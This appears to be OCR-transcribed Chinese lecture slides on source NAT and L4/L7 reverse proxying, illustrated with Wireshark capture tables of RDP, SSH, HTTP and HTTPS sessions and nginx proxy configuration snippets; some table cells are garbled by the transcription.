

#### Source NAT: 改變封包 Src IP/Ports

### **Source NAT**

### \* 1 TCP Session: <mark>僅變更 Src IP/Port</mark>

### \* SNAT\_RDP\_1\_LAN.pcap

| -   |            |            |     |              |          |              |           |         |        |         |        |       |             |         |        |          | _   |
|-----|------------|------------|-----|--------------|----------|--------------|-----------|---------|--------|---------|--------|-------|-------------|---------|--------|----------|-----|
| No. | Time       | tcp.stream | TTL | Source       | Src Port | Destination  | Dest Port | Protoco | Length | Info    |        |       |             |         |        |          |     |
| :   | 1 0.000000 | 0          | 128 | 172.16.0.17  | 59493    | 120.96.0.222 | 3389      | ТСР     | 66     | 59493 - | → 3389 | [SYN] | Seq=0 Win=6 | 4240 Le | en=0 M | ISS=1460 | WS  |
| ſ   | 2 0.000816 | 0          | 124 | 120.96.0.222 | 3389     | 172.16.0.17  | 59493     | ТСР     | 66     | 3389 →  | 59493  | [SYN, | ACK] Seq=0. | A⊂k=1 \ | /in=64 | 1000 Len | =0  |
|     | 3 0.002090 | 0          | 128 | 172.16.0.17  | 59493    | 120.96.0.222 | 3389      | тср     | 60     | 59493 - | → 3389 | [ACK] | Seq=1 Ack=1 | Win=20  | 52912  | Len=0    |     |
|     | 4 1.931637 | 0          | 128 | 172.16.0.17  | 59493    | 120.96.0.222 | 3389      | ТСР     | 60     | 59493 - | → 3389 | [FIN, | ACK] Seq=1  | 4⊂k=1 \ | /in=26 | 2912 Le  | n=0 |
|     | 5 1.932199 | 0          | 124 | 120.96.0.222 | 3389     | 172.16.0.17  | 59493     | ТСР     | 54     | 3389 →  | 59493  | [ACK] | Seq=1 Ack=2 | Win=64  | 4000 L | en=0     |     |

### \* SNAT\_RDP\_2\_WAN.pcap

| No. | Time       | tcp.stream | TTL | Source       | Src Port | Destination  | Dest Port | Protoco | Length | Info   |         |       |                 |         |              |
|-----|------------|------------|-----|--------------|----------|--------------|-----------|---------|--------|--------|---------|-------|-----------------|---------|--------------|
| 2   | 1 0.000000 | 0          | 127 | 140.112.3.82 | 59671    | 120.96.0.222 | 3389 1    | ТСР     | 66     | 59671  | → 3389  | [SYN] | Seq=0 Win=64240 | ) Len=0 | MSS=960 WS=  |
| þ   | 2 0.000783 | 0          | 125 | 120.96.0.222 | 3389     | 140.112.3.82 | 59671     | ТСР     | 66     | 3389 · | → 59671 | [SYN, | ACK] Seq=0 Ack= | 1 Win=0 | 64000 Len=0  |
|     | 3 0.002072 | 0          | 127 | 140.112.3.82 | 59671    | 120.96.0.222 | 3389 1    | ТСР     | 54     | 59671  | → 3389  | [ACK] | Seq=1 Ack=1 Wir | =262912 | 2 Len=0      |
|     | 4 1.931621 | 0          | 127 | 140.112.3.82 | 59671    | 120.96.0.222 | 3389 1    | ТСР     | 54     | 59671  | → 3389  | [FIN, | ACK] Seq=1 Ack= | 1 Win=2 | 262912 Len=0 |
|     | 5 1.932166 | 0          | 125 | 120.96.0.222 | 3389     | 140.112.3.82 | 59671     | ТСР     | 60     | 3389 · | → 59671 | [ACK] | Seq=1 Ack=2 Wir | =64000  | Len=0        |

### **Source NAT vs. Destination NAT**

|         | 功能                                                                | Packet Change |
|---------|-------------------------------------------------------------------|---------------|
| Src NAT | Intranet Client (Private IP) 內對外<br>連線 Internet Server(Public IP) | Src IP/Port   |
| Dst NAT | Internet Client(Public IP) 外對內<br>連線 Intranet Server(Private IP)  | Dst IP/Port   |

# 補充1: L4 Reverse Proxy

Payload 1對1對映 (不包含 TCP Flag 封包)

# L4 Reverse Proxy TCP Port 22 (SSH)



21

proxy\_pass 172.16.0.7:22;

# L4 Reverse Proxy TCP Port 22 (SSH)

- \* SSH to 140.112.237.5:8022
  - \* SSH Login

| 🚰 user@140.112.2  | <u>237.5's</u> passw | ord:       |                   |         |
|-------------------|----------------------|------------|-------------------|---------|
| Jelcome to Ubunti | 1 20.04.4 LTS        | (GNU/Linux | 5.4.0-125-generic | x86_64) |

user@ubuntu20:~\$ ifconfig ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 172.16.0.7 netmask 255.255.255.0 broadcast 172.16.0.255

- Wireshark
  - \* 預設無法辨識 Port: 8022

| Wireshark · Prefer               | es                                                          |                                          |
|----------------------------------|-------------------------------------------------------------|------------------------------------------|
| Spice<br>SPRT<br>SRVLOC<br>SSCOP | <b>SSH Protocol</b><br>☑ Reassemble SSI<br>Key log filename | H buffers spanning multiple TCP segments |
| SSDP                             |                                                             | Browser                                  |
| <u>SSH</u><br>SSyncP             | TCP port(s) 22,29                                           | 9418,8022                                |

| 0. | T  | TL   | Source        | Src Port | Destination     | Dest Port          | Protocol | Length | Info        |                                                                                        |
|----|----|------|---------------|----------|-----------------|--------------------|----------|--------|-------------|----------------------------------------------------------------------------------------|
|    | 1  | 125  | 120.96.0.222  | 55098    | 8 140.112.237.5 | 4802               | C CP     | 046    | <b>Bala</b> | 8022 [SYN] 5010 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1                            |
|    | 2  | 64   | 140.112.237.5 | 8022     | 2 120.96.0.222  | 5 <del>50</del> 98 | З ТСР —  | 66     | 8022 →      | 55098 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM=1 WS=128               |
|    | 3  | 125  | 120.96.0.222  | 55098    | 8 140.112.237.5 | 8022               | 2 ТСР    | 60     | 55098 →     | • 8022 [ACK] Seq=1 Ack=1 Win=262656 Len=0                                              |
|    | 4  | 125  | 120.96.0.222  | 55098    | 8 140.112.237.5 | 8022               | 2 SSHv2  | 82     | Client:     | Protocol (SSH-2.0-PuTTY_Release_0.76)   非母個 Payload 皆回應 ACK                            |
|    | 5  | 64   | 140.112.237.5 | 8022     | 120.96.0.222    | 55.098             | 3 ТСР    | 54     | 8022 →      | 55098 [ACK] Seq=1 Ack=29 Win=64256 Len=0                                               |
|    | 6  | 64   | 140.112.237.5 | 8022     | 120.96.0.222    | 55098              | 3 SSHv2  | 95     | Server:     | Protocol (SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.4) Windows                             |
|    | 7  | 64   | 140.112.237.5 | 8022     | 120.96.0.222    | 55098              | 3  SSHv2 | 1110   | Server:     | Key Exchange Init                                                                      |
|    | 8  | 125  | 120.96.0.222  | 55098    | 8 140.112.237.5 | 8022               | 2 TCP    | 60     | 55098 →     | • 8022 [ACK] Seq=29 Ack=1098 Win=261632 Len=0                                          |
|    | 9  | 125  | 120.96.0.222  | 55098    | 8 140.112.237.5 | 8022               | 2 SSHv2  | 1310   | Client:     | Key Exchange Init                                                                      |
|    | 10 | 64   | 140.112.237.5 | 8022     | 120.96.0.222    | 55098              | 3 ТСР    | 54     | 8022 →      | 55098 [ACK] Seq=1098 Ack=1285 Win=64128 Len=0                                          |
|    | 11 | 125  | 120.96.0.222  | 55098    | 8 140.112.237.5 | 8022               | 2  SSHv2 | 102    | Client:     | Elliptic Curve Diffie-Hellman Key Exchange Init                                        |
|    | 12 | 64   | 140.112.237.5 | 8022     | 120.96.0.222    | 55098              | 3 ТСР    | 54     | 8022 →      | 55098 [ACK] Seq=1098 Ack=1333 Win=64128 Len=0                                          |
|    | 13 | 64   | 140.112.237.5 | 8022     | 120.96.0.222    | 55098              | 3  SSHv2 | 518    | Server:     | Elliptic Curve Diffie-Hellman Key Exchange Reply, New Keys, Encrypted packet (len=256) |
|    | 14 | 125  | 120.96.0.222  | 55098    | 8 140.112.237.5 | 8022               | 2  SSHv2 | 134    | Client:     | New Keys, Encrypted packet (len=64)                                                    |
|    | 15 | 64   | 140.112.237.5 | 8022     | 120.96.0.222    | 55098              | 3 ТСР    | 54     | 8022 →      | 55098 [ACK] Seq=1562 Ack=1413 Win=64128 Len=0                                          |
|    | 16 | 64   | 140.112.237.5 | 8022     | 2 120.96.0.222  | 55098              | 3 SSHv2  | 118    | Server:     | Encrypted packet (len=64)                                                              |
|    | 17 | 125  | 120.96.0.222  | 55098    | 140.112.237.5   | 8022               | 2 TCP    | 60     | 55098 →     | • 8022 [ACK] Seq=1413 Ack=1626 Win=262656 Len=0                                        |
|    | 1  | 64-1 | 172.16.0.226  | 35084    | 172.16.0.7      | 22                 | ТСР      | 74     | 35084 →     | 22 [SYN] Seg=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=2823702048 TSecr=0 WS=128    |
|    | 2  | 64-1 | 172.16.0.7    | 22       | 172.16.0.226    | L45024             | S₽_L     | _oad   | Balar       | Gesi, Loc Nep Gap = 1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=1475222517 TSecre     |
|    | 3  | 64 1 | 172.16.0.226  | 35084    | 172.16.0.7      | 22                 | ТСР      | 66     | 35084 →     | 22 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2823702048 TSecr=1475222517                 |
|    | 4  | 64-1 | 172.16.0.226  | 35084    | 172.16.0.7      | 22                 | SSHv2    | 94     | Client:     | Protocol (SSH-2.0-PuTTY_Release_0.76)                                                  |
|    | 5  | 64 1 | 172.16.0.7    | 22       | 172.16.0.226    | 35084              | ТСР      | 66     | 22 → 35¢    | 084 [ACK] Seg=1 Ack=29 Win=65152 Len=0 TSval=1475222517 TSecr=2823702049               |
|    | 6  | 64 1 | 172.16.0.7    | 22       | 172.16.0.226    | 35084              | SSHv2    | 107    | Server:     | Protocol (SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.4)                                     |
|    | 7  | 64 1 | 172.16.0.226  | 35084    | 172.16.0.7      | 22                 | ТСР      | 66     | 35084 →     | 22 [ACK] Seq=29 Ack=42 Win=64256 Len=0 TSval=2823702057 TSecr=1475222525               |
|    | 8  | 64-1 | 172.16.0.7    | 22       | 172.16.0.226    | 35084              | SSHv2    | 1122   | Server:     | Key Exchange Init                                                                      |
|    | 9  | 64-1 | 172.16.0.226  | 35084    | 172.16.0.7      | 22                 | ТСР      | 66     | 35084 →     | 22 [ACK] Seq=29 Ack=1098 Win=64128 Len=0 TSval=2823702057 TSecr=1475222526             |
|    | 10 | 64-1 | 172.16.0.226  | 35084    | 172.16.0.7      | 22                 | SSHv2    | 1322   | Client:     | Key Exchange Init                                                                      |
|    | 11 | 64-1 | 172.16.0.7    | 22       | 172.16.0.226    | 35084              | ТСР      | 66 (   | 22 → 35¢    | 084 [ACK] Seq=1098 Ack=1285 Win=64128 Len=0 TSval=1475222527 TSecr=2823702059          |
|    | 12 | 64-1 | 172.16.0.226  | 35084    | 172.16.0.7      | 22                 | SSHv2    | 114    | Client:     | Elliptic Curve Diffie-Hellman Key Exchange Init                                        |
| _  | 13 | 64-1 | 172.16.0.7    | 22       | 172.16.0.226    | 35084              | ТСР      | 66     | 22 → 35¢    | 084 [ACK] Seq=1098 Ack=1333 Win=64128 Len=0 TSval=1475222529 TSecr=2823702061          |
| Г  | 14 | 64 1 | 172.16.0.7    | 22       | 172.16.0.226    | 35084              | SSHv2    | 530    | Server:     | Elliptic Curve Diffie-Hellman Key Exchange Reply, New Keys, Encrypted packet (len=256) |
| Т  | 15 | 64-1 | 172.16.0.226  | 35084    | 172.16.0.7      | 22                 | ТСР      | 66     | 35084 →     | 22 [ACK] Seq=1333 Ack=1562 Win=64128 Len=0 TSval=2823702064 TSecr=1475222533           |
|    | 16 | 64 1 | 172.16.0.226  | 35084    | 172.16.0.7      | 22                 | SSHv2    | 146    | Client:     | New Keys, Encrypted packet (len=64)                                                    |
|    | 17 | 64 1 | 172.16.0.7    | 22       | 172.16.0.226    | 35084              | ТСР      | 66     | 22 → 35¢    | 084 [ACK] Seq=1562 Ack=1413 Win=64128 Len=0 TSval=1475222545 TSecr=2823702077          |
|    | 18 | 64 1 | 172.16.0.7    | 22       | 172.16.0.226    | 35084              | SSHv2    | 130    | Server:     | Encrypted packet (len=64)                                                              |
|    | 19 | 64 1 | 172.16.0.226  | 35084    | 172.16.0.7      | 22                 | TCP      | 66     | 35084 →     | 22 [ACK] Seg=1413 Ack=1626 Win=64128 Len=0 TSval=2823702077 TSecr=1475222545           |

# 補充2: L7 Reverse Proxy

2 TCP Sessions Payload 不同

### L7 Reverse Proxy HTTP



140.112.237.5:80 172.16.0.226

http://demo1.buda.idv.tw/icons/ubuntu-logo.png

\* /etc/nginx/sites-enabled/default
server {

listen 80;

server\_name demo1.buda.idv.tw;
proxy\_set\_header X-Real-IP \$remote\_addr;
proxy\_set\_header X-Forwarded-For \$proxy\_add\_x\_forwarded\_for;
location / {

proxy\_pass http://172.16.0.7;

## L7\_HTTP\_LoadBalance2\_1\_WAN.pcap

| No. | Time       | tcp.stream | TTL | Source        | Src Port | Destination   | Dest Port | Protocol | Length | Info                |                                |
|-----|------------|------------|-----|---------------|----------|---------------|-----------|----------|--------|---------------------|--------------------------------|
| Г   | 10.000000  | Ø          | 125 | 120.96.0.222  | 59741    | 140.112.237.5 | 80        | ТСР      | 66     | 59741 → 80 [SYN] Se | q=0 Win=64240 Len=0 MSS=1460 W |
|     | 2 0.000058 | Ø          | 64  | 140.112.237.5 | 80       | 120.96.0.222  | 59741     | ТСР      | 66     | 80 → 59741 [SYN, AC | K] Seq=0 Ack=1 Win=64240 Len=0 |
|     | 3 0.001031 | Ø          | 125 | 120.96.0.222  | 59741    | 140.112.237.5 | 80        | ТСР      | 60     | 59741 → 80 [ACK] Se | q=1 Ack=1 Win=262656 Len=0     |
| •   | 4 0.002895 | 0          | 125 | 120.96.0.222  | 59741    | 140.112.237.5 | 80        | HTTP     | 619    | GET /icons/ubuntu-1 | ogo.png HTTP/1.1               |
|     | 5 0.002910 | Ø          | 64  | 140.112.237.5 | 80       | 120.96.0.222  | 59741     | ТСР      | 54     | 80 → 59741 [ACK] Se | q=1 Ack=566 Win=64128 Len=0    |
| +   | 6 0.003704 | 0          | 64  | 140.112.237.5 | 80       | 120.96.0.222  | 59741     | HTTP     | 193    | HTTP/1.1 304 Not Mo | dified                         |
|     | 7 0.059254 | 0          | 125 | 120.96.0.222  | 59741    | 140.112.237.5 | 80        | ТСР      | 60     | 59741 → 80 [ACK] Se | q=566 Ack=140 Win=262656 Len=0 |

< 🗌

> Frame 4: 619 bytes on wire (4952 bits), 619 bytes captured (4952 bits)

> Ethernet II, Src: Cisco\_f8:21:08 (8c:94:1f:f8:21:08), Dst: VMware\_f9:ad:9b (00:0c:29:f9:ad:9b)

> Internet Protocol Version 4, Src: 120.96.0.222, Dst: 140.112.237.5

> Transmission Control Protocol, Src Port: 59741, Dst Port: 80, Seq: 1, Ack: 1, Len: 565

Hypertext Transfer Protocol

> GET /icons/ubuntu-logo.png HTTP/1.1\r\n

Host: demo1.buda.idv.tw\r\n

Connection: keep-alive\r\n

Cache-Control: max-age=0\r\n

Upgrade-Insecure-Requests: 1\r\n

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36\r\n

### L7\_HTTP\_LoadBalance2\_2\_LAN.pcap

| N | o. Time       | tcp.stream | TTL | Source       | Src Port | Destination  | Dest Port Protocol | Length Info     |        |                                  |
|---|---------------|------------|-----|--------------|----------|--------------|--------------------|-----------------|--------|----------------------------------|
| Г | 1 0.000000    | 0          | 64  | 172.16.0.226 | 58050    | 172.16.0.7   | 80 TCP             | 74 58050 → 80   | [SYN]  | Seq=0 Win=64240 Len=0 MSS=1460 S |
|   | 2 0.000097    | 0          | 64  | 172.16.0.7   | 80       | 172.16.0.226 | 58050 TCP          | 74 80 → 58050   | [SYN,  | ACK] Seq=0 Ack=1 Win=65160 Len=0 |
|   | 3 0.000114    | 0          | 64  | 172.16.0.226 | 58050    | 172.16.0.7   | 80 TCP             | 66 58050 → 80   | [ACK]  | Seq=1 Ack=1 Win=64256 Len=0 TSva |
|   | 4 0.000142    | 0          | 64  | 172.16.0.226 | 58050    | 172.16.0.7   | 80 HTTP            | 675 GET /icons/ | /ubunt | u-logo.png HTTP/1.0              |
|   | 5 0.000190    | Ø          | 64  | 172.16.0.7   | 80       | 172.16.0.226 | 58050 TCP          | 66 80 → 58050   | [ACK]  | Seq=1 Ack=610 Win=64640 Len=0 TS |
| • | 6 0.000646    | Ø          | 64  | 172.16.0.7   | 80       | 172.16.0.226 | 58050 HTTP         | 210 HTTP/1.1 30 | 04 Not | Modified                         |
|   | 7 0.000648    | Ø          | 64  | 172.16.0.226 | 58050    | 172.16.0.7   | 80 TCP             | 66 58050 → 80   | [ACK]  | Seq=610 Ack=145 Win=64128 Len=0  |
|   | 8 0.000699    | Ø          | 64  | 172.16.0.226 | 58050    | 172.16.0.7   | 80 TCP             | 66 58050 → 80   | [FIN,  | ACK] Seq=610 Ack=145 Win=64128 L |
|   | 9 0.000708    | 0          | 64  | 172.16.0.7   | 80       | 172.16.0.226 | 58050 TCP          | 66 80 → 58050   | [FIN,  | ACK] Seq=145 Ack=610 Win=64640 L |
|   | 10 0.000716   | 0          | 64  | 172.16.0.226 | 58050    | 172.16.0.7   | 80 TCP             | 66 58050 → 80   | [ACK]  | Seq=611 Ack=146 Win=64128 Len=0  |
|   | - 11 0.000738 | 0          | 64  | 172.16.0.7   | 80       | 172.16.0.226 | 58050 TCP          | 66 80 → 58050   | [ACK]  | Seq=146 Ack=611 Win=64640 Len=0  |
| 1 |               |            |     |              |          |              |                    |                 |        |                                  |

> Frame 4: 675 bytes on wire (5400 bits), 675 bytes captured (5400 bits)

Ethernet II, Src: VMware\_f9:ad:91 (00:0c:29:f9:ad:91), Dst: VMware\_6d:b4:41 (00:0c:29:6d:b4:41)

Internet Protocol Version 4, Src: 172.16.0.226, Dst: 172.16.0.7

> Transmission Control Protocol, Src Port: 58050, Dst Port: 80, Seq: 1, Ack: 1, Len: 609

Hypertext Transfer Protocol

> GET /icons/ubuntu-logo.png HTTP/1.0\r\n

X-Real-IP: 120.96.0.222\r\n

X-Forwarded-For: 120.96.0.222\r\n Payload 不同,多了兩個參數

Host: 172.16.0.7\r\n

Connection: close\r\n

Cache-Control: max-age=0\r\n

Upgrade-Insecure-Requests: 1\r\n

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36\r\n

# 補充3: L7 Reverse Proxy HTTPs 加密

2 TCP Sessions 允許不同 Protocol 末端 Server 為 Internet Web Site



| No. | Time        | tcp.stream   | TTL Source       | Src Port 1 | Destination   | Dest Port          | Protocol | Length I | info                                                          |
|-----|-------------|--------------|------------------|------------|---------------|--------------------|----------|----------|---------------------------------------------------------------|
| ۱,  | 1 0.000000  | L7 H         | TTPS20L96adE     | alance     |               | bcap <sup>80</sup> | тср      | 66 5     | 57239 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 S/     |
| i - | 2 0.000051  | - 0          | 64 140.112.237.  | 5 80       | 120.96.0.222  | 57239              | тср      | 66 8     | 30 → 57239 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=140     |
|     | 3 0.000795  | 0            | 125 120.96.0.222 | 2 57239 :  | 140.112.237.5 | 5 80               | тср      | 60 5     | 57239 → 80 [ACK] Seq=1 Ack=1 Win=2102272 Len=0                |
|     | 4 0.001456  | 0            | 125 120.96.0.222 | 2 57239 :  | 140.112.237.5 | 5 80               | HTTP     | 502.0    | GET /images/logo2.gif HTTP/1.1                                |
|     | 5 0.001468  | 0            | 64 140.112.237.  | 5 80 :     | 120.96.0.222  | 57239              | тср      | 54 8     | 30 → 57239 [ACK] Seq=1 Ack=449 Win=64128 Len=0                |
|     | 6 0.004813  | 0            | 64 140.112.237.  | 5 80 3     | 120.96.0.222  | 57239              | HTTP     | 3566 H   | HTTP/1.1 200 OK (GIF89a) 封包無加密                                |
|     | 7 0.005620  | 0            | 125 120.96.0.222 | 2 57239 :  | 140.112.237.5 | 5 80               | тср      | 60 5     | 57239 → 80 [ACK] Seq=449 Ack=2921 Win=2102272 Len=0           |
|     | 8 0.056413  | 0            | 125 120.96.0.222 | 2 57239 :  | 140.112.237.5 | 5 80               | тср      | 60 5     | 57239 → 80 [ACK] Seq=449 Ack=3513 Win=2101760 Len=0           |
|     | 9 4.007475  | 0            | 125 120.96.0.222 | 2 57239 :  | 140.112.237.5 | 5 80               | тср      | 60 5     | 57239 → 80 [FIN, ACK] Seq=449 Ack=3513 Win=2101760 Len=0      |
|     | 10 4.007569 | 0            | 64 140.112.237.  | 5 80 3     | 120.96.0.222  | 57239              | тср      | 54 8     | 30 → 57239 [FIN, ACK] Seq=3513 Ack=450 Win=64128 Len=0        |
|     | 11 4.008287 | 0            | 125 120.96.0.222 | 2 57239 :  | 140.112.237.5 | 5 80               | тср      | 60 5     | 57239 → 80 [ACK] Seq=450 Ack=3514 Win=2101760 Len=0           |
| No. | Time        | tcp.stream 1 | TL Source        | Src Port   | Destination   | Dest               | Port P   | rotocol  | Length Info                                                   |
| I   | 10.000000   | , <u> </u>   | 64 140 112 237   | 5 3586     | 4 140 112 10  | 5.200              | 443 T    | 'CP      | 74 35864 → 443 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PE   |
| e   | 2 0.000215  | L/_6         |                  |            | 3-140.112.23  | pcap               | 35864 T  | СР       | 74 443 → 35864 [SYN, ACK] Seq=0 Ack=1 Win=14600 Len=0 MSS=1   |
| .I  | 3 0.000225  | 0            | 64 140.112.237.  | 5 3586     | 4 140.112.105 | 5.200              | 443 T    | СР       | 66 35864 → 443 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=4054   |
|     | 4 0.000448  | 0            | 64 140.112.237.  | 5 3586     | 4 140.112.105 | 5.200              | 443 T    | LSv1.2   | 286 Client Hello                                              |
